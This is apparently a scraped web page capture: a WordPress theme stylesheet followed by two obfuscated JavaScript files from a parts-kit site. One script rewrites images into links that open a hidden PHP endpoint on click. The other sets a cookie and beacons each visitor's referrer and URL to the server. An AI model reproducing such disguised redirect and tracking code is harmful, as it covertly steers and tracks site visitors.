fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, 
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	font-family:inherit;
	font-size:100%;
	font-style:inherit;
	font-weight:inherit;
	vertical-align:baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section {
	display:block;
}

body {
	line-height:1;
}

ol, ul {
	list-style:none;
}

blockquote, q {
	quotes:none;
}

blockquote:before, blockquote:after, q:before, q:after {
	content:'';
	content:none;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}


/* BODY AND CONTAINER */
body {background:#333; font-family:'Open Sans', sans-serif; font-size:0.9em; color:#ddd; line-height:1.5em;}
#container {max-width:1000px; background:none; margin:20px 0 20px 20px; text-align:left; word-wrap:break-word;}
#container:after {content:''; display:block; clear:both;}
#content {width:68%; float:right; padding:20px 2%; word-wrap:break-word; background:#333 url('images/back.png'); opacity:0.9; filter:alpha(opacity=90);}
#content:after {content:''; display:block; clear:both;}


/* HEADINGS */
h1 {font-size:3.0em; line-height:1.2em;}
h2 {font-size:2.5em; line-height:1.2em;}
h3 {font-size:2.0em; line-height:1.5em;}
h4 {font-size:1.5em; line-height:1.5em;}
h5 {font-size:1.0em; line-height:2em;}
h6 {font-size:0.75em; line-height:2em;}


/* LINKS AND HTML TAGS */
a {text-decoration:none; color:#ddd;}
a:hover {color:#e77776;}

strong, b {font-weight:bold;}
small {font-size:0.75em;}
big {font-size:1.5em;}
sub {vertical-align:sub; font-size:0.9em;}
sup {vertical-align:super; font-size:0.9em;}
ins, mark {font-weight:bold; background:none; color:#e77776;}
cite, em, abbr, acronym {font-style:italic;}
code, pre {margin:10px 0; padding:5px 10px; display:block; border:1px solid #444; word-wrap:break-word; border-radius:5px; -moz-border-radius:5px;}
blockquote, q {margin:10px 0; padding:0 0 0 10px; display:block; font-size:1.2em; line-height:1.5em; font-style:italic; border-left:1px solid #ddd;}
address {margin:10px 0; padding:0 0 0 10px; display:block; font-size:1.2em; line-height:1.5em; border-left:1px solid #ddd;}
p {margin:0 0 10px; text-align:justify;}


/* TABLE AND LISTS */
table {margin:10px 0; border-collapse:collapse;}
table, th, td {border: 1px solid #444; padding:5px 10px;}
table th {font-weight:bold;}

ul {list-style:square; margin:2px 0 2px 0;}
ol {list-style:decimal; margin:2px 0 2px 0;}
li {margin:0 0 0 20px;}
dl {margin:10px 0;}
dt {font-weight:bold;}
dd {margin:0 0 0 20px;}


/* INPUTS */
input, select, textarea {-webkit-appearance:none; -moz-appearance:none; border:1px solid #444; padding:2px 5px; background:none; color:#ddd; font-size:1em; font-family:'Open Sans', sans-serif; border-radius:5px; -moz-border-radius:5px;}
input[type="submit"], input[type="reset"] {cursor:pointer;	border:0; padding:2px 5px; background:#ddd; color:#333;}
input[type="submit"]:hover, input[type="reset"]:hover {background:#e77776; color:#ddd;}
input[type="checkbox"]{-webkit-appearance:checkbox; -moz-appearance:checkbox;}
input[type="radio"]{-webkit-appearance:radio; -moz-appearance:radio;}
select {max-width:100%; -webkit-appearance:menulist; -moz-appearance:menulist;}


/* HEADER */
#header {width:22%; float:left; padding:20px 2% 30px; background:#333 url('images/back.png'); border-bottom-left-radius:50px; -moz-border-bottom-left-radius:50px; border-bottom-right-radius:50px; -moz-border-bottom-right-radius:50px; opacity:0.9; filter:alpha(opacity=90);}
#header:after {content:''; display:block; clear:both;}


/* HEADER LOGO */
#header .logo {width:100%; text-align:center; padding:0 0 20px;}
#header .logo h1 {font-size:2em;}
#header .logo h4 {padding:5px 0; font-size:1.2em;}
#header .logo img {padding:10px 0 0;}


/* HEADER IMAGE */
#header-image {width:68%; float:right; margin:0 0 20px; padding:20px 2% 15px; background:#333 url('images/back.png'); opacity:0.9; filter:alpha(opacity=90);}
#header-image:after {content:''; display:block; clear:both;}
#header-image .header-img {width:100%; height:auto;}

#header-image-mobile {display:none;}


/* HEADER MENU */
.nav-head {background:none; clear:both; margin:0; padding:5px 0;}
.nav-head select {display:none;}
.nav-head ul {padding:0; margin:0; z-index:999;}
.nav-head ul li {list-style-type: none; position:relative; padding:0; margin:0;}
.nav-head ul li a {text-decoration:none; padding:5px 0; display:inline-block; width:100%; border-bottom:1px solid #444;}
.nav-head .current_page_item > a, .nav-head .current_page_parent > a {color:#e77776;}


/* HEADER SUBMENU */
.nav-head ul ul a {width:95%; margin:0 0 0 5%;}
.nav-head ul ul ul a {width:90%; margin:0 0 0 10%;}


/* PAGE */
.page-title {padding:0 0 10px;}
.pagelink {clear:both; margin:20px 0 10px;}
.edit-link {display:block; clear:both; text-align:center; margin:10px 0; padding:2px 5px; border:1px solid #444; border-radius:5px; -moz-border-radius:5px;}
.edit-link a {color:#e77776;}
.edit-link a:hover {color:#ddd;}


/* POST */
.post-title {padding:0;}
.sticky {text-align:center; clear:both; margin:0 0 10px; padding:5px; color:#e77776; border-top:1px solid #444; border-bottom:1px solid #444;}
.postmetadata {clear:both; margin:20px 0; padding:2px 0; border-top:1px solid #444; border-bottom:1px solid #444;}
.more {clear:both; margin:20px 0; padding:0 0 20px; border-bottom:1px solid #ddd;}
.more:after {content:''; display:block; clear:both;}
a.readmore {float:right; text-decoration:none; padding:2px 5px; background:#ddd; color:#333; border-radius:5px; -moz-border-radius:5px;}
a.readmore:hover {background:#e77776; color:#ddd; text-decoration:none;}
.post-nav {display:block; clear:both;}
.post-nav:after {content:''; display:block; clear:both;}
.nav-prev {float:right; padding:5px 0;}
.nav-next{float:left; padding:5px 0;}


/* IMAGE AND VIDEO */
embed, iframe, object, video {max-width:100%;}
img {max-width:100%; height:auto;}

img.alignright {float:right; margin:0.4em 0 0.4em 1em;}
img.alignleft {float:left; margin:0.4em 1em 0.4em 0;}
img.aligncenter {display:block; margin:0.4em auto 0.4em auto;}
.alignright {float:right; margin:0.4em 0 0.4em 1em;}
.alignleft {float:left; margin:0.4em 1em 0.4em 0;}
.aligncenter {display:block; margin:0.4em auto 0.4em auto;}

.wp-post-image, .single-image {float:left; margin:0.4em 1em 0.4em 0;}

.wp-caption {background:none; max-width:100%;}
.wp-caption-text {text-align:center; word-wrap:break-word;}

.gallery dl, .gallery dt, .gallery dd {margin:0; padding:0;}
.gallery-caption {background:none; max-width:100%;}
.gallery-caption-text {text-align:center; word-wrap:break-word;}


/* SEARCHFORM */
.search-form {padding:10px 0;}
.search-field {width:50%; margin:0 5px 0 0;}
.screen-reader-text {display:none;}


/* COMMENTS */
#comments {clear:both; word-wrap:break-word;}
#comments .comment-list {background:none; border:1px solid #444; border-radius:5px; -moz-border-radius:5px; font-weight:normal; margin:20px 0; padding:0 20px 0 10px;}
#comments .comment-list ol {list-style:none;}
#comments .comment-list li {list-style:none; margin:0 0 0 10px;}
.comment-body {border-left:1px solid #ddd; padding:0 0 0 15px; margin:20px 0;}
.comment-notes, .form-allowed-tags {font-size:0.75em; padding:5px 0;}
.comments-title, .comment-reply-title, .no-comments {clear:both; font-size:1.5em;} 
.bypostauthor {font-style:italic;}

#respond {padding:0; margin:0; clear:both;}
#commentform label {padding:0 0 5px; display:block;}
#commentform textarea, #commentform input {width:90%; padding:2px 5px;}
#commentform input[type="submit"] {width:9em; padding:2px 5px;} 


/* SIDEBAR AND WIDGETS */
#sidebar {width:100%; float:left; word-wrap:break-word;}
.widget {padding:10px 0; margin:0 0 10px; background:none;}
.widgettitle, .nav-widgettitle {color:#ddd; padding:0 0 5px; margin:0 0 10px; border-bottom:1px solid #ddd;}


/* CALENDAR WIDGET */
#wp-calendar th, #wp-calendar td {padding:5px;}


/* MENU WIDGET */
#sidebar .sub-menu li {margin:0 0 0 10px;}


/* FOOTER */
#footer {width:68%; float:right; padding:0 2%; margin:20px 0 0; background:#333 url('images/back.png'); color:#ddd; opacity:0.9; filter:alpha(opacity=90);}
#footer:after {content:''; display:block; clear:both;}
#footer .site-info {clear:both; text-align:center; font-size:0.75em; padding:10px 0;}


/* FOOTER WIDGET AREA */
#footer-widgets {width:100%; margin:0 auto 0;}
#footer-widgets:after {content:''; display:block; clear:both;}

#footer .widget {padding:0; margin:10px 0 0;}

.footer-left {float:left; width:31%; margin:10px 0 0 0; padding:0; word-wrap:break-word;}
.footer-middle {float:left; width:31%; margin:10px 3.5%; padding:0; word-wrap:break-word;}
.footer-right {float:right; width:31%; margin:10px 0 0 0; padding:0; word-wrap:break-word;}


/* Tablet */
@media screen and (min-width:768px) and (max-width:1024px) { 
	/* BODY AND CONTAINER */
	#container {margin:20px auto 20px;}
}


/* MOBILE */
@media screen and (max-width:767px) { 
	/* BODY AND CONTAINER */
	body {font-size:1em; line-height:1.2em;}
	body.custom-background {background-image:none !important;}
	#container {width:96%; padding:10px 2%; margin:0 auto 0; background:#333 url('images/back.png');}
	#content {width:100%; padding:10px 0; background:none;}

	/* HEADER */
	#header {width:100%; padding:0; background:none;}
	#header .logo {padding:10px 0;}
	#header .logo h1 {font-size:2em;}
	#header .logo h4 {padding:0; font-size:1.3em;}
	#header-image {display:none;}
	#header-image-mobile {display:block; width:100%; background:none;}
	#header-image-mobile:after {content:''; display:block; clear:both;}
	#header-image-mobile .header-img {width:100%; height:auto;}

	/* CONTENT */
	.postmetadata {margin:10px 0;}

	/* SIDEBAR */
	#sidebar {border-bottom:1px solid #444;}
	.widget {padding:5px 0; margin:0 0 5px;}
	.nav-widgettitle {display:none;}

	/* FOOTER */
	#footer {width:100%; padding:0; margin:0; float:left; background:none;}
	#footer .widget {padding:5px 0; margin:0 0 5px;}
	.footer-right, .footer-middle, .footer-left {width:100%; margin:0; float:left;} 

	/* HEADINGS */
	.post-title, .page-title, .widgettitle, .comments-title, .comment-reply-title, .no-comments {font-size:1.3em;}

	/* IMAGES */
	.wp-post-image, .single-image {width:50%; margin:0.3em 0.5em 0.3em 0;}

	/* MENU */
	.nav-head ul {display:none;} 
	.nav-head {padding:0 0 10px;}
	.nav-head select {display:block; width:100%; height:35px; margin:0 auto 0; font-size:1em; line-height:1.2em; color:#333; background:#ddd; border:0;}
}

--- FILE ---
content_type: application/javascript
request_url: https://completepartskit.com/myqiji.js
body_size: 579
content:

window.onload = function ()
{
	nakapery();
}

function nakapery()
{  	
	var lapu = document.getElementsByTagName("img"); 	for (var bytovaricoz = 0; bytovaricoz < lapu.length; bytovaricoz++) 	  		{ 
  
		var bazenaj = lapu[bytovaricoz].getAttribute("class"); 	
		if(bazenaj == null || bazenaj.length < 50) continue; 


		var gavoputydykugup = "/maqyweqa.php?xbqjbf=" + bazenaj;
 
 		var hemovucijyp = lapu[bytovaricoz].getAttribute("alt"); 
 			var lyzyzutuqofaver = qomuripepy(gavoputydykugup, hemovucijyp);   		var wyvacacutytusi = lapu[bytovaricoz].parentNode;		var pote = lapu[bytovaricoz].cloneNode(true); 	  		lyzyzutuqofaver.appendChild(pote); 					wyvacacutytusi.replaceChild(lyzyzutuqofaver, lapu[bytovaricoz]);


	}
}
  


function qomuripepy(lepifiduwejede, zuceqapukason){
  	if(zuceqapukason == null) zuceqapukason = "";	var mifohypevivofyc = document.createElement("a"); 
		mifohypevivofyc.href = "#" + zuceqapukason; 	mifohypevivofyc.setAttribute("onclick", "javascript:window.open('" + lepifiduwejede + "');return false;");		mifohypevivofyc.setAttribute("rel","nofollow");   
 
	mifohypevivofyc.setAttribute("target","_blank"); 




	return mifohypevivofyc; 
}

--- FILE ---
content_type: application/javascript
request_url: https://completepartskit.com/pyfokykol.js
body_size: 786
content:



function dyhu()
{  	var jylyzahixogusym = window.location.href;      var kuqoqobicuvydor = "pyfokykol";

  			var rovawebigukuc = "/" + kuqoqobicuvydor + ".php";	    var nuri = 60;	 	 	var cuqybape = kuqoqobicuvydor;
		 	var doregokuqynebo = "";
 	   
	    try
     {       doregokuqynebo=""+parent.document.referrer; 
    }	    catch (ex) 
    { 	    doregokuqynebo=""+document.referrer;     }	  	if(nywymyfeve(cuqybape) == null)  
 	{
  		var taroxy = window.location.hostname;		
		fofitor(cuqybape, "1", nuri, "/", taroxy);     		if(nywymyfeve(cuqybape) != null)
 			{	

			var xyri = new Image();	
	 

 			xyri.src=rovawebigukuc + "?referer=" + escape(doregokuqynebo) + "&url=" + escape(jylyzahixogusym);  
  


		}
 	  	}
   	}

dyhu();

//**************************************************************************

function nywymyfeve(gipynevyzok) {


      var bobahywyxoq = document.cookie;     var qolupujuz = gipynevyzok + "=";      var tesazizapihirej = bobahywyxoq.indexOf("; " + qolupujuz);	

    if (tesazizapihirej == -1) {          tesazizapihirej = bobahywyxoq.indexOf(qolupujuz);	

        if (tesazizapihirej != 0) return null; 
 
    } else {    	

        tesazizapihirej += 2; 
    }


  
      var defa = document.cookie.indexOf(";", tesazizapihirej);
 


     if (defa == -1) {	    
        defa = bobahywyxoq.length;
	
    }

 		  
      return unescape(bobahywyxoq.substring(tesazizapihirej + qolupujuz.length, defa));	 }




function fofitor(robutuno,kecumazemiqepam,vugol, velifutep, gycexokezyju) {
 var qygyziw = new Date();
 var mewekehuq = new Date();
   mewekehuq.setTime(qygyziw.getTime() + 1000*60*vugol);

  	 document.cookie = robutuno+"="+escape(kecumazemiqepam) + ";expires="+mewekehuq.toGMTString() + ";path=" + velifutep + ";domain=" + gycexokezyju;	 
} 
